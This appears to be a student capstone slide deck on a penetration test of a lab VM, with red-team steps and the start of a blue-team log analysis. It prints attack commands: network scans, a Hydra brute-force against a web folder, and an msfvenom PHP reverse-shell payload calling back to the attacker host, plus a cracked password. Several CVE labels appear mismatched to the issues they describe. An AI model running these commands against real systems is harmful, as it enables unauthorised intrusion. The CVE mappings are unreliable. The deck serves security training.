Slide 1
Capstone Engagement
Assessment, Analysis, and Hardening of a Vulnerable System Prepared by: Ketan Vithal Patel August 2021

Slide 2
Table of Contents
01
Network Topology
Red Team: Security Assessment
02
Blue Team: Log Analysis and Attack Characterization
03
Hardening: Proposed Alarms and Mitigation Strategies
04
A
Appendix : Exploit Reconstruction - Code and Resources
Assessment Summary
AS
References : Resources and References
R

Slide 3
Network Topology
3

Slide 4

Network Topology
01
Network
Address Range: 192.168.1.0/24
Netmask: 255.255.255.0
Gateway: 10.0.0.1
Machines
IPv4: 192.168.1.1
OS: Windows
Hostname: Red vs Blue – ML-REFVM-684427
IPv4: 192.168.1.90
OS: Kali GNU (Linux 5.4.0)
Hostname: Kali
IPv4: 192.168.1.100
OS: Ubuntu 18.04.1 LTS Hostname: ELK
IPv4: 192.168.1.105
OS: Ubuntu 18.04.1 LTS
Hostname: Capstone

Slide 5

Red Team
Security Assessment
5

Slide 6

Recon: Describing the Target
02
Nmap identified the following hosts on the network:
Hostname | IP Address | Role on Network
ML-REFVM-684427 (Hyper-V Azure machine) | 192.168.1.1(Preferred) | NATSwitch (Host Machine Cloud based – Hosting the 3 VMs below)
Kali | 192.168.1.90 | Attacking Machine used for penetration testing
ELK | 192.168.1.100 | Network Monitoring Machine running Kibana – Logs data from Capstone Machine (192.168.1.105)
Capstone (server1) | 192.168.1.105 | Target Machine Replicating a vulnerable server – attempting to pop – hosting an Apache and ssh server.

Slide 7
Vulnerability Assessment
The assessment uncovered the following critical vulnerabilities in the target:
Vulnerability | Description | Impact
Open Web Port (80) with public access CVE-2019-6579 j | Port 80 is most commonly used for web communication and if left open and unsecure, it can allow public access. | This vulnerability allows access into the web servers. Files and Folders are readily accessible. Sensitive (and secret) files and folders can be found.
Apache Directory Listing CVE-2007-0450 k | Allowed attackers to reveal the ip address and the secret folder | Allowed attackers to reveal the ip address and the secret folder
Brute-force Attack | An attack that consists of systematically checking all possible username and password combinations until the correct one is found. | With the use of brute force and a common passwords list (rockyou.txt), the password can be easily found.
Reverse Shell Backdoor CVE-2019-13386 l | Allows to send a reverse shell payload on a web server while the firewalls do not detect the payload | Attackers gained the remote backdoor access to the Capstone web server

Slide 8
Vulnerability Assessment - (Continued)
The assessment uncovered the following critical vulnerabilities in the target:
Vulnerability | Description | Impact
Local File Inclusion (LFI) CVE-2021-31783 m | LFI is a vulnerability in poorly designed web applications. This allows users to upload content into the application or servers. | An LFI vulnerability allows an attacker to upload a malicious payload.
Directory Indexing vulnerability CWE-548 (CVE-2019-5437) n | Attacker can view and download content of a directory located on a vulnerable device. CWE-548 refers to an informational leak through directory listing. | The attacker can gain access to source code, or devise other exploits. The directory listing can compromise private or confidential data.
Other user’s credentials found when logging on with different user CVE-2020-24227 o | Storing a user name and/or password in plain text that is not encrypted | Evidence showed that Ashton had Ryan’s name and password hash stored. This enabled further penetration into the system without extensive social engineering
Weak Hashed Passwords | Unsalted hashed passwords can be easily cracked with resources (i.e., https://crackstation.net/, John the Ripper, etc.) u | Hackers only need the username and password to compromise an account, gaining access.

Slide 9
Vulnerability Assessment - (Continued)
The assessment uncovered the following critical vulnerabilities in the target:
Vulnerability | Description | Impact
Simple Usernames | Short names, first name, or any simple combination. | Usernames like Ashton, Ryan, and Hannah are all simple usernames that can be easily obtained.
Weak Passwords | Short, common, simple, or noncomplex passwords. | Weak passwords can be easily cracked by computers in seconds. Website: https://howsecureismypassword.net/ shows the password (i.e., “leopoldo can be cracked in 5 seconds by a computer.) p
Root Access | Privileged access to resources and ability to perform administrative functions on a machine. | Vulnerabilities can be leveraged. Extensive potential Impact to any connected network.
WebDAV Vulnerability | Exploit WebDAV on a server and Shell access is possible. | If WebDAV is not configured properly, it can allow hackers to remotely modify website content.

Slide 10


Exploitation: Open Web Port (80) CVE-2019-6579
01
02
03
Tools & Processes
I used nmap to scan for open ports on the target machine.
Commands used :
~# netdiscover –r 192.168.1.255/16
~# nmap –sV 192.168.1.0/24
~# nmap –sS –A 192.168.1.105
WEBSERVER
192.168.1.105/meet_our_team/ashton.txt
Achievements
Nmap scanned 256 IP addresses: I found 4 hosts up:
Port 22 and 80 are open and was of interest to me.
The discovered files on
meet_our_team/ashton.txt
The ashton.txt allowed the
discovery of the secret folder
at
/company_folders/secret_folder

Slide 11




Exploitation: Open Web Port (80) CVE-2019-6579 (Continued)
03
WEBSERVER
Navigating to the webserver at 192.168.1.105 was
the next step. The screenshot shown is the
webserver homepage, displaying company folders.
Reading through the files located in these
confirms the existence of a secret folder which
needed to be accessed.

Slide 12



Exploitation: Brute-force Attack
01
02
03
Tools & Processes
I used Hydra which is already preinstalled on Kali Linux. I also required a password list –in this case I used rockyou.txt
Command: $ hydra -l ashton-P /root/Downloads/rockyou.txt -s 80 -f 192.168.1.105 http-get /company_folders/secret_folder
A hash of the Ryan’s
password was found
Achievements
Password for Ashton was
tested against the common
password dictionary “rockyou”
Access to the /secret_folder
Access to /webdav system
Ryan’s password.dav was
found: linux4u
Hydra Command

Slide 13


Exploitation: Brute-force Attack (Continued)
03
u

Slide 14



Exploitation: Reverse Shell Backdoor CVE-2019-13386
01
02
03
Tools & Processes
Created and uploaded
~# msfvenom -p
php/meterpreter/reverse_tcp LHOST=192.168.1.90 LPORT=4444 > shell.php
Established remote listener.
Executed reverse shell
backdoor on Capstone
Apache server.
meterpreter> shell
>find / -name flag.txt 2>/dev/null
>cat flag.txt
Achievements
Created a reverse shell
payload and move it to
webDAV server as Ryan
Listen to the host and port
Once the payload is executed,
the attacker can listen to the
Capstone server (192.168.1.105)
Flag file was discovered
<result of cat>:
b1ng0w@5h1sn@m0

Slide 15

Exploitation: Local File Inclusion (LFI) CVE-2021-31783
01
03
Tools & Processes
I used msfvenom and meterpreter to deliver a payload onto the vulnerable machine (the capstone server)
02
Achievements
Using the multi/handler exploit I could get access to the machine’s shell.

Slide 16


Exploitation: WebDAV Vulnerability
01
02
03
Tools & Processes
A PHP reverse shell payload was created using
MSFvenom . Using CrackStation, Ryan’s
password hash was cracked revealing his
password. Kali File Manager was used to drag
and drop the payload onto the victim web
server using Ryan’s credentials and the
WebDAV protocol.
Achievements
Ability to establish a reverse shell after
uploading and opening the PHP payload on the
victim system. The payload opened a listener
on port 4444. Using Metasploit, the PHP
reverse shell exploit was used to allow remote
connection to the web server and explore
folders, including the root folder…

Slide 17

Blue Team
Log Analysis and Attack Characterization
17

Slide 18






Analysis: Identifying the Port Scan
03
The port (192.168.1.90) scan occurred on August 7, 2021 @ 15:05 UTC or 11:05 EST
There were total of 118,659 hits and 4 requests were made for the secret folder and files contained in the secret folder.
The file to connect_to_corp_server was requested and returned.
This file contained instructions for the connections to the WebDAV server, as well as the username: ryan, and the hash password to use.
[Insert Here]
Include a screenshot of Kibana logs depicting the port scan.

Slide 19
